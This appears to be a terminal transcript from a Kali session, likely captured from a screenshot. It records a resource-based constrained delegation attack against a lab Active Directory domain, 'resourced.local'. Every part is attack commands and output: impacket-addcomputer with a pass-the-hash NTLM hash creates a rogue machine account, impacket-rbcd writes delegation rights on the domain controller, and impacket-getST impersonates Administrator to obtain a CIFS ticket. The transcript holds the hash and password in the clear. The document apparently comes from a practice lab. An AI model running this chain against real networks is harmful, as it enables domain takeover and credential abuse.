 ┌──(kali㉿kali)-[~/…/exploits/AD/delegation/Resource]
└─$ impacket-addcomputer resourced.local/l.livingstone -dc-ip 192.168.200.175 -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -computer-name 'r4j3sh$' -comput
er-pass 'Rajesh@Mondal'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Successfully added machine account r4j3sh$ with password Rajesh@Mondal.
┌──(kali㉿kali)-[~/…/exploits/AD/delegation/Resource]
└─$ impacket-rbcd -action write -delegate-to "RESOURCEDC$" -delegate-from "r4j3sh$" -dc-ip 192.168.200.175 -hashes :19a3a7550ce8c505c2d46b5e39d6f808 res
ourced/l.livingstone
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] r4j3sh$ can now impersonate users on RESOURCEDC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     r4j3sh$      (S-1-5-21-537427935-490066102-1511301751-4101)
┌──(kali㉿kali)-[~/…/exploits/AD/delegation/Resource]
└─$ impacket-getST -spn cifs/resourcedc.resourced.local -impersonate Administrator resourced/r4j3sh\\$:'Rajesh@Mondal' -dc-ip 192.168.200.175
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache
┌──(kali㉿kali)-[~/…/exploits/AD/delegation/Resource]
└─$ ls
addcomputer.py  Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache  rbcd.py
┌──(kali㉿kali)-[~/…/exploits/AD/delegation/Resource]
└─$ export KRB5CCNAME=$PWD/Administrator.ccache